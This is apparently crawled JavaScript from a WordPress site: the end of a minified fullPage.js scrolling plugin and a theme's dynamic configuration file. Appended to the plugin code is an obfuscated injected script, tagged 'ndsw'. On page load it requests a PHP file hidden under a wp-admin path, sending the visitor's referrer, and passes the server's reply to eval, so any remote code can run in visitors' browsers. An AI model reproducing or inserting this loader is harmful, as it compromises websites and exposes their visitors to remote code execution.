typeof a&&(Y=b),za(d)));Aa()}function za(a){if(c.recordHistory)location.hash=a;else if(O||Q)history.replaceState(H,H,"#"+a);else{var b=k.location.href.split("#")[0];k.location.replace(b+"#"+a)}}function pa(a){var b=a.data("anchor");a=a.index();"undefined"===typeof b&&(b=a);return b}function Aa(){var a=d(".fp-section.active"),b=a.find(".fp-slide.active"),e=a.data("anchor"),h=pa(b),a=a.index(".fp-section"),a=String(a);c.anchors.length&&(a=e);b.length&&(a=a+"-"+h);a=a.replace("/","-").replace("#","");
q[0].className=q[0].className.replace(RegExp("\\b\\s?fp-viewing-[^\\s]+\\b","g"),"");q.addClass("fp-viewing-"+a)}function Na(){var a=n.createElement("p"),b,c={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};n.body.insertBefore(a,null);for(var d in c)a.style[d]!==H&&(a.style[d]="translate3d(1px,1px,1px)",b=k.getComputedStyle(a).getPropertyValue(c[d]));n.body.removeChild(a);return b!==H&&0<b.length&&"none"!==
b}function Oa(){if(O||Q){var a=Ba();d(".fullpage-wrapper").off("touchstart "+a.down).on("touchstart "+a.down,Ga);d(".fullpage-wrapper").off("touchmove "+a.move).on("touchmove "+a.move,Fa)}}function Pa(){if(O||Q){var a=Ba();d(".fullpage-wrapper").off("touchstart "+a.down);d(".fullpage-wrapper").off("touchmove "+a.move)}}function Ba(){return k.PointerEvent?{down:"pointerdown",move:"pointermove"}:{down:"MSPointerDown",move:"MSPointerMove"}}function ha(a){var b=[];b.y="undefined"!==typeof a.pageY&&(a.pageY||
a.pageX)?a.pageY:a.touches[0].pageY;b.x="undefined"!==typeof a.pageX&&(a.pageY||a.pageX)?a.pageX:a.touches[0].pageX;Q&&W(a)&&(b.y=a.touches[0].pageY,b.x=a.touches[0].pageX);return b}function X(a){e.setScrollingSpeed(0,"internal");G(a.closest(".fp-slides"),a);e.setScrollingSpeed(P.scrollingSpeed,"internal")}function x(a){c.scrollBar?f.scrollTop(a):c.css3?ma("translate3d(0px, -"+a+"px, 0px)",!1):f.css("top",-a)}function ra(a){return{"-webkit-transform":a,"-moz-transform":a,"-ms-transform":a,transform:a}}
function Qa(){x(0);d("#fp-nav, .fp-slidesNav, .fp-controlArrow").remove();d(".fp-section").css({height:"","background-color":"",padding:""});d(".fp-slide").css({width:""});f.css({height:"",position:"","-ms-touch-action":"","touch-action":""});d(".fp-section, .fp-slide").each(function(){va(d(this));d(this).removeClass("fp-table active")});f.addClass("fp-notransition");f.find(".fp-tableCell, .fp-slidesContainer, .fp-slides").each(function(){d(this).replaceWith(this.childNodes)});w.scrollTop(0)}function R(a,
b,d){c[a]=b;"internal"!==d&&(P[a]=b)}function S(a,b){console&&console[a]&&console[a]("fullPage: "+b)}var w=d("html, body"),q=d("body"),e=d.fn.fullpage;c=d.extend({menu:!1,anchors:[],navigation:!1,navigationPosition:"right",navigationTooltips:[],showActiveTooltip:!1,slidesNavigation:!1,slidesNavPosition:"bottom",scrollBar:!1,css3:!0,scrollingSpeed:700,autoScrolling:!0,fitToSection:!0,easing:"easeInOutCubic",easingcss3:"ease",loopBottom:!1,loopTop:!1,loopHorizontal:!0,continuousVertical:!1,normalScrollElements:null,
scrollOverflow:!1,touchSensitivity:5,normalScrollElementTouchThreshold:5,keyboardScrolling:!0,animateAnchor:!0,recordHistory:!0,controlArrows:!0,controlArrowColor:"#fff",verticalCentered:!0,resize:!1,sectionsColor:[],paddingTop:0,paddingBottom:0,fixedElements:null,responsive:0,sectionSelector:".section",slideSelector:".slide",afterLoad:null,onLeave:null,afterRender:null,afterResize:null,afterReBuild:null,afterSlideLoad:null,onSlideLeave:null},c);(function(){c.continuousVertical&&(c.loopTop||c.loopBottom)&&
(c.continuousVertical=!1,S("warn","Option `loopTop/loopBottom` is mutually exclusive with `continuousVertical`; `continuousVertical` disabled"));c.continuousVertical&&c.scrollBar&&(c.continuousVertical=!1,S("warn","Option `scrollBar` is mutually exclusive with `continuousVertical`; `continuousVertical` disabled"));d.each(c.anchors,function(a,b){(d("#"+b).length||d('[name="'+b+'"]').length)&&S("error","data-anchor tags can not have the same value as any `id` element on the site (or `name` element for IE).")})})();
d.extend(d.easing,{easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c}});d.extend(d.easing,{easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c}});e.setAutoScrolling=function(a,b){R("autoScrolling",a,b);var g=d(".fp-section.active");c.autoScrolling&&!c.scrollBar?(w.css({overflow:"hidden",height:"100%"}),e.setRecordHistory(c.recordHistory,"internal"),f.css({"-ms-touch-action":"none","touch-action":"none"}),g.length&&x(g.position().top)):(w.css({overflow:"visible",
height:"initial"}),e.setRecordHistory(!1,"internal"),f.css({"-ms-touch-action":"","touch-action":""}),x(0),g.length&&w.scrollTop(g.position().top))};e.setRecordHistory=function(a,b){R("recordHistory",a,b)};e.setScrollingSpeed=function(a,b){R("scrollingSpeed",a,b)};e.setFitToSection=function(a,b){R("fitToSection",a,b)};e.setMouseWheelScrolling=function(a){a?(a=d(".fullpage-wrapper")[0],n.addEventListener?(a.addEventListener("mousewheel",C,!1),a.addEventListener("wheel",C,!1)):a.attachEvent("onmousewheel",
C)):(a=d(".fullpage-wrapper")[0],n.addEventListener?(a.removeEventListener("mousewheel",C,!1),a.removeEventListener("wheel",C,!1)):a.detachEvent("onmousewheel",C))};e.setAllowScrolling=function(a,b){"undefined"!=typeof b?(b=b.replace(/ /g,"").split(","),d.each(b,function(b,c){switch(c){case "up":v.up=a;break;case "down":v.down=a;break;case "left":v.left=a;break;case "right":v.right=a;break;case "all":e.setAllowScrolling(a)}})):a?(e.setMouseWheelScrolling(!0),Oa()):(e.setMouseWheelScrolling(!1),Pa())};
e.setKeyboardScrolling=function(a){c.keyboardScrolling=a};e.moveSectionUp=function(){var a=d(".fp-section.active").prev(".fp-section");a.length||!c.loopTop&&!c.continuousVertical||(a=d(".fp-section").last());a.length&&t(a,null,!0)};e.moveSectionDown=function(){var a=d(".fp-section.active").next(".fp-section");a.length||!c.loopBottom&&!c.continuousVertical||(a=d(".fp-section").first());a.length&&t(a,null,!1)};e.moveTo=function(a,b){var c="",c=isNaN(a)?d('[data-anchor="'+a+'"]'):d(".fp-section").eq(a-
1);"undefined"!==typeof b?Z(a,b):0<c.length&&t(c)};e.moveSlideRight=function(){ka("next")};e.moveSlideLeft=function(){ka("prev")};e.reBuild=function(a){if(!f.hasClass("fp-destroyed")){u=!0;var b=l.width();p=l.height();c.resize&&La(p,b);d(".fp-section").each(function(){var a=d(this).find(".fp-slides"),b=d(this).find(".fp-slide");c.verticalCentered&&d(this).find(".fp-tableCell").css("height",xa(d(this))+"px");d(this).css("height",p+"px");c.scrollOverflow&&(b.length?b.each(function(){I(d(this))}):I(d(this)));
1<b.length&&G(a,a.find(".fp-slide.active"))});b=d(".fp-section.active");b.index(".fp-section")&&t(b);u=!1;d.isFunction(c.afterResize)&&a&&c.afterResize.call(f);d.isFunction(c.afterReBuild)&&!a&&c.afterReBuild.call(f)}};var B=!1,O=navigator.userAgent.match(/(iPhone|iPod|iPad|Android|playbook|silk|BlackBerry|BB10|Windows Phone|Tizen|Bada|webOS|IEMobile|Opera Mini)/),Q="ontouchstart"in k||0<navigator.msMaxTouchPoints||navigator.maxTouchPoints,f=d(this),p=l.height(),u=!1,A,Y,r=!0,D=[],z,v={up:!0,down:!0,
left:!0,right:!0},P=d.extend(!0,{},c);d(this).length?(f.css({height:"100%",position:"relative"}),f.addClass("fullpage-wrapper")):S("error","Error! Fullpage.js needs to be initialized with a selector. For example: $('#myContainer').fullpage();");c.css3&&(c.css3=Na());e.setAllowScrolling(!0);f.removeClass("fp-destroyed");d(c.sectionSelector).each(function(){d(this).addClass("fp-section")});d(c.slideSelector).each(function(){d(this).addClass("fp-slide")});c.navigation&&Ea();d(".fp-section").each(function(a){var b=
d(this),e=d(this).find(".fp-slide"),f=e.length;a||0!==d(".fp-section.active").length||d(this).addClass("active");d(this).css("height",p+"px");c.paddingTop&&d(this).css("padding-top",c.paddingTop);c.paddingBottom&&d(this).css("padding-bottom",c.paddingBottom);"undefined"!==typeof c.sectionsColor[a]&&d(this).css("background-color",c.sectionsColor[a]);"undefined"!==typeof c.anchors[a]&&(d(this).attr("data-anchor",c.anchors[a]),d(this).hasClass("active")&&J(c.anchors[a],a));if(0<f){a=100*f;var k=100/
f;e.wrapAll('<div class="fp-slidesContainer" />');e.parent().wrap('<div class="fp-slides" />');d(this).find(".fp-slidesContainer").css("width",a+"%");c.controlArrows&&1<f&&Da(d(this));c.slidesNavigation&&Ma(d(this),f);e.each(function(a){d(this).css("width",k+"%");c.verticalCentered&&wa(d(this))});b=b.find(".fp-slide.active");b.length?X(b):e.eq(0).addClass("active")}else c.verticalCentered&&wa(d(this))}).promise().done(function(){e.setAutoScrolling(c.autoScrolling,"internal");var a=d(".fp-section.active").find(".fp-slide.active");
a.length&&(0!==d(".fp-section.active").index(".fp-section")||0===d(".fp-section.active").index(".fp-section")&&0!==a.index())&&X(a);c.fixedElements&&c.css3&&d(c.fixedElements).appendTo(q);c.navigation&&(z.css("margin-top","-"+z.height()/2+"px"),z.find("li").eq(d(".fp-section.active").index(".fp-section")).find("a").addClass("active"));c.menu&&c.css3&&d(c.menu).closest(".fullpage-wrapper").length&&d(c.menu).appendTo(q);c.scrollOverflow?("complete"===n.readyState&&ba(),l.on("load",ba)):d.isFunction(c.afterRender)&&
c.afterRender.call(f);ta();if(!c.animateAnchor&&(a=k.location.hash.replace("#","").split("/")[0],a.length)){var b=d('[data-anchor="'+a+'"]');b.length&&(c.autoScrolling?x(b.position().top):(x(0),w.scrollTop(b.position().top)),J(a,null),d.isFunction(c.afterLoad)&&c.afterLoad.call(b,a,b.index(".fp-section")+1),b.addClass("active").siblings().removeClass("active"))}Aa();l.on("load",function(){var a=k.location.hash.replace("#","").split("/"),b=a[0],a=a[1];b&&Z(b,a)})});var da,ea,T=!1;l.on("scroll",ca);
var F=0,M=0,E=0,L=0,ja=(new Date).getTime();l.on("hashchange",oa);y.keydown(function(a){clearTimeout(Ca);var b=d(n.activeElement);b.is("textarea")||b.is("input")||b.is("select")||!c.keyboardScrolling||!c.autoScrolling||(-1<d.inArray(a.which,[40,38,32,33,34])&&a.preventDefault(),Ca=setTimeout(function(){var b=a.shiftKey;switch(a.which){case 38:case 33:e.moveSectionUp();break;case 32:if(b){e.moveSectionUp();break}case 40:case 34:e.moveSectionDown();break;case 36:e.moveTo(1);break;case 35:e.moveTo(d(".fp-section").length);
break;case 37:e.moveSlideLeft();break;case 39:e.moveSlideRight()}},150))});var Ca;f.mousedown(function(a){2==a.which&&(N=a.pageY,f.on("mousemove",Ka))});f.mouseup(function(a){2==a.which&&f.off("mousemove")});var N=0;y.on("click touchstart","#fp-nav a",function(a){a.preventDefault();a=d(this).parent().index();t(d(".fp-section").eq(a))});y.on("click touchstart",".fp-slidesNav a",function(a){a.preventDefault();a=d(this).closest(".fp-section").find(".fp-slides");var b=a.find(".fp-slide").eq(d(this).closest("li").index());
G(a,b)});c.normalScrollElements&&(y.on("mouseenter",c.normalScrollElements,function(){e.setMouseWheelScrolling(!1)}),y.on("mouseleave",c.normalScrollElements,function(){e.setMouseWheelScrolling(!0)}));d(".fp-section").on("click touchstart",".fp-controlArrow",function(){d(this).hasClass("fp-prev")?e.moveSlideLeft():e.moveSlideRight()});l.resize(sa);var aa=p,ua;e.destroy=function(a){e.setAutoScrolling(!1,"internal");e.setAllowScrolling(!1);e.setKeyboardScrolling(!1);f.addClass("fp-destroyed");l.off("scroll",
ca).off("hashchange",oa).off("resize",sa);y.off("click","#fp-nav a").off("mouseenter","#fp-nav li").off("mouseleave","#fp-nav li").off("click",".fp-slidesNav a").off("mouseover",c.normalScrollElements).off("mouseout",c.normalScrollElements);d(".fp-section").off("click",".fp-controlArrow");a&&Qa()}}})(jQuery,window,document,Math);
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//stixxcompany.com/__MACOSX/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://stixxcompany.com/wp-content/themes/hudsonwp/js/default_dynamic.js?ver=1723625924
body_size: 431
content:

var header_height = 87;
var min_header_height_scroll = 57;
var min_header_height_sticky = 60;
var scroll_amount_for_sticky = 85;
var min_header_height_fixed_hidden = 45;
var header_bottom_border_weight = 1;
var scroll_amount_for_fixed_hiding = 200;
var menu_item_margin = 0;
var large_menu_item_border = 0;
var element_appear_amount = -150;
var paspartu_width_init = 0.02;
var directionNavArrows = 'arrow_carrot-';
var directionNavArrowsTestimonials = 'fa fa-angle-';
var enable_navigation_on_full_screen_section = false;
var add_for_admin_bar = 0;





var logo_height = 130; // hudson logo height
var logo_width = 280; // hudson logo width
	    logo_width = 169;
    logo_height = 71;

	
	header_top_height = 0;
var loading_text;
loading_text = 'Loading new posts...';
var finished_text;
finished_text = 'No more posts';

var piechartcolor;
piechartcolor	= "#b48360";






var no_ajax_pages = [];
var edgt_root = 'https://stixxcompany.com/';
var theme_root = 'https://stixxcompany.com/wp-content/themes/hudsonwp/';
var header_style_admin = "dark";
if(typeof no_ajax_obj !== 'undefined') {
no_ajax_pages = no_ajax_obj.no_ajax_pages;
}